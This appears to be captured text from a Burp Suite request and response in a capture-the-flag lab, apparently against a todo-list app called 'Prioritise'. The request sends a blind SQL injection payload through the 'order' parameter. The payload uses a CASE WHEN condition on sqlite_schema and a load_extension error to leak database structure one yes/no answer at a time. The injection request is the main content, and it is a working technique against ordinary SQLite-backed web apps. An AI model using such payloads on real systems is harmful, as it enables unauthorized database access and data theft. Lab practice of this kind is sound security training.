 Request
Pretty Raw Hex
\n
1 GET /?order=
CASE+WHEN+((SELECT+COUNT(sql)+FROM+sqlite_schema)=2)+THEN+title+ELSE+load_extension(1)+EN
D HTTP/1.1
2 Host: 10.10.254.141
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
Prioritise
Your todo list
Sort by
a
2024-
02-22
Delete
b
2024-
02-05
Delete
Add a new item
Title
Inspector